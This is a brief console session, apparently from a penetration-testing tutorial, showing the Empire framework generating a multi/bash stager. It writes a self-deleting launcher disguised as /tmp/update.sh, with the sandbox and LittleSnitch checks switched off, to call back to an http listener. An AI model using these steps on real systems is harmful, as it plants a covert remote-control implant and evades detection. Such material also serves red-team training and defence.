 (Empire) > usestager multi/bash
(Empire: stager/multi/bash) > info
Name: BashScript
Description:
Generates self-deleting Bash script to execute the
EmPyre stage0 launcher.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False File to output Bash script to, otherwise
displayed on the screen.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Language True python Language of the stager to generate.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: stager/multi/bash) > set OutFile /tmp/update.sh
(Empire: stager/multi/bash) > set SafeChecks False
(Empire: stager/multi/bash) > generate
[*] Stager output written out to: /tmp/update.sh
(Empire: stager/multi/bash) >